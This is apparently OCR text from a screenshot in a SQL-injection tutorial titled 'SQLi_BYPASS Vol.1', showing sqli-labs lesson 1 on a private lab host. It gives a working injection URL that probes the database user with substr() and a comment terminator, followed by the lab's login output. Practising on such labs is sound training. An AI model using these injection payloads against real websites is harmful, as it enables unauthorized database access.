 Less-1 **Error Based- String**
SQLi_BYPASS Vol.1 - Nayk
http://172.16.232.144/sqli-labs/Less-1/?id=1' and substr((select user()),1,4)
php
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 {} 样式编辑器 内存 网络 存储 HackBa
Load URL
http://172.16.232.144/sqli-labs/Less-1/?id=1' and substr((select
user()),1,4)='root' -- +
Split URL